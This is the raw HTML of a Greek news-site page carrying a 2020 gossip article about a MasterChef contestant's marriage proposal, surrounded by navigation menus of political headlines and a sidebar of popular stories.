			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/marinakis-kivernitikos-ekprosopos-1024x586-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" rel="bookmark">Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594346 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" aria-label="Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/684-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" rel="bookmark">Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594340 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" aria-label="ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/katerina-mpatzeli-pasok-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" rel="bookmark">ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-884-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-105310" class="post-105310 post type-post status-publish format-standard has-post-thumbnail category-media tag-masterchef tag-eidiseis tag-eidiseis-simera tag-nea" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1260" height="756" src="https://newsique.gr/wp-content/uploads/2020/04/hfhfg.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the MEDIA Κατηγορία archives." href="https://newsique.gr/category/media/" class="taxonomy category" ><span property="name">MEDIA</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">MasterChef: Δείτε ποιος παίκτης παντρεύεται &#8211; Η πρόταση γάμου και το μονόπετρο</span><meta property="url" content="https://newsique.gr/masterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-44" href="https://newsique.gr/category/media/" rel="category">MEDIA</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">MasterChef: Δείτε ποιος παίκτης παντρεύεται &#8211; Η πρόταση γάμου και το μονόπετρο</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-06-08T15:05:23+03:00">6 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2020-06-08T15:05:23+00:00">Τελευταία Ενημέρωση 8 Ιουνίου, 2020</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=MasterChef%3A+%CE%94%CE%B5%CE%AF%CF%84%CE%B5+%CF%80%CE%BF%CE%B9%CE%BF%CF%82+%CF%80%CE%B1%CE%AF%CE%BA%CF%84%CE%B7%CF%82+%CF%80%CE%B1%CE%BD%CF%84%CF%81%CE%B5%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%E2%80%93+%CE%97+%CF%80%CF%81%CF%8C%CF%84%CE%B1%CF%83%CE%B7+%CE%B3%CE%AC%CE%BC%CE%BF%CF%85+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF+%CE%BC%CE%BF%CE%BD%CF%8C%CF%80%CE%B5%CF%84%CF%81%CE%BF&amp;url=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-331a99889095156921a832da6a5dc403 newsi-before-content" id="newsi-331a99889095156921a832da6a5dc403"></div><p>&nbsp;</p>
<p><strong>Την υπόσχεσή του φαίνεται πως τήρησε ο Γιώργος Λασκαρίδης και έκανε πρόταση γάμου στη σύντροφό του, Λότους με την οποία είναι full in love.</strong></p><div  class="newsi-f193f54831637d5056815e8a80e43be8 newsi-add-booster" id="newsi-f193f54831637d5056815e8a80e43be8"></div><div  class="newsi-e1f581d7479457c5c6ffb9f166070b15 newsi-adweb-post-80268" id="newsi-e1f581d7479457c5c6ffb9f166070b15"></div>
<p>Η πρόταση γάμου έγινε, σύμφωνα με το Ευτυχείτε, στο Άμστερνταμ στις 3 Μαΐου, ανήμερα των γενεθλίων της κοπέλας του παίκτη του MasterChef 4.</p><div  class="newsi-9dbd7205655aebcf2dbe98336921e97d newsi-adweb-80695-post" id="newsi-9dbd7205655aebcf2dbe98336921e97d"></div>
<p><a href="https://staging.newsique.gr/wp-content/uploads/2020/06/laskaridis-masterchef-2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-105311" src="https://staging.newsique.gr/wp-content/uploads/2020/06/laskaridis-masterchef-2.jpg" alt="" width="760" height="456" srcset="https://newsique.gr/wp-content/uploads/2020/06/laskaridis-masterchef-2.jpg 760w, https://newsique.gr/wp-content/uploads/2020/06/laskaridis-masterchef-2-300x180.jpg 300w, https://newsique.gr/wp-content/uploads/2020/06/laskaridis-masterchef-2-750x450.jpg 750w" sizes="(max-width: 760px) 100vw, 760px" /></a></p>
<p>Ο παίκτης του ριάλιτι μαγειρικής του ΣΚΑΙ άλλωστε από την πρώτη στιγμή είχε πει πως σκοπεύει να κάνει πρόταση γάμου στην αγαπημένη του και ότι θα το έκανε μάλιστα ζωντανά, εάν έφτανε στον τελικό!</p><div  class="newsi-06845862552d1220baffa8e12a281202 newsi-image_hidden_tags2" id="newsi-06845862552d1220baffa8e12a281202"></div><div  class="newsi-a55abf321be992a5c58e1da473a6bfe4 newsi-image_hidden_tags_1" id="newsi-a55abf321be992a5c58e1da473a6bfe4"></div><div  class="newsi-de8857ff696509636c2413a638fec7cd newsi-image_hidden_tags_3" id="newsi-de8857ff696509636c2413a638fec7cd"></div><div  class="newsi-e8d5107d68fc8b45782fde85c6e38c49 newsi-extra2023" id="newsi-e8d5107d68fc8b45782fde85c6e38c49"></div>
<p>Κάτι που φυσικά δεν θα γίνει, καθώς στον τελικό θα φτάσουν ο Σταύρος και ο Σταυρής, σύμφωνα με τα spoilers.</p>
<p>Η αποκάλυψη έγινε σήμερα στο OPEN, όπου μάλιστα έγινε σαφές ότι στις φωτογραφίες που ανεβάζει η Λότους στο Instagram από τις 3 Μαΐου και μετά, φαίνεται καθαρά το μονόπετρο που της έδωσε ο καλός της.</p>
<p>Πηγή: gossip-tv.gr</p><div  class="newsi-07c385499e87024a9ef360b33f6f74a7 newsi-adweb-80696-post" id="newsi-07c385499e87024a9ef360b33f6f74a7"></div>
<div  class="newsi-3b7496955e0d66aeb45431f05c02215d newsi-meta-to-periechomeno" id="newsi-3b7496955e0d66aeb45431f05c02215d"></div><div  class="newsi-cffa582f5e4ac72ed82549ea750c1cbc newsi-adweb-textlink80652-post" id="newsi-cffa582f5e4ac72ed82549ea750c1cbc"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="105310"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/masterchef/" title="MASTERCHEF">MASTERCHEF</a>
									<a rel="tag" href="https://newsique.gr/tag/eidiseis/" title="ΕΙΔΗΣΕΙΣ">ΕΙΔΗΣΕΙΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/eidiseis-simera/" title="ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ">ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ</a>
									<a rel="tag" href="https://newsique.gr/tag/nea/" title="ΝΕΑ">ΝΕΑ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=MasterChef%3A+%CE%94%CE%B5%CE%AF%CF%84%CE%B5+%CF%80%CE%BF%CE%B9%CE%BF%CF%82+%CF%80%CE%B1%CE%AF%CE%BA%CF%84%CE%B7%CF%82+%CF%80%CE%B1%CE%BD%CF%84%CF%81%CE%B5%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%E2%80%93+%CE%97+%CF%80%CF%81%CF%8C%CF%84%CE%B1%CF%83%CE%B7+%CE%B3%CE%AC%CE%BC%CE%BF%CF%85+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF+%CE%BC%CE%BF%CE%BD%CF%8C%CF%80%CE%B5%CF%84%CF%81%CE%BF&amp;url=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-2c30f7ca4e829e40fa529e07fffa8563" id="newsi-2c30f7ca4e829e40fa529e07fffa8563"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-ff82fcef78face150ac10cd1f42ce8c0" id="newsi-ff82fcef78face150ac10cd1f42ce8c0"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-2fefc1fe034283195c7254a3942ab968" id="newsi-2fefc1fe034283195c7254a3942ab968"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594346">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" aria-label="Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/684-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" rel="bookmark">Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594290">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/ischyres-kataigides-stin-attiki-ekkenothikan-kai-spitia/" aria-label="Ισχυρές καταιγίδες στην Αττική &#8211; Εκκενώθηκαν και σπίτια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/vroxh-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ischyres-kataigides-stin-attiki-ekkenothikan-kai-spitia/" rel="bookmark">Ισχυρές καταιγίδες στην Αττική &#8211; Εκκενώθηκαν και σπίτια</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594337">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/kakokairia-nekri-gynaika-sti-glyfada/" aria-label="Κακοκαιρία: Νεκρή γυναίκα στη Γλυφάδα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6c4c7f96-kakokairia-vroxi-kataigida-9-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kakokairia-nekri-gynaika-sti-glyfada/" rel="bookmark">Κακοκαιρία: Νεκρή γυναίκα στη Γλυφάδα</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594343">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" aria-label="Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/VROXH3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" rel="bookmark">Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
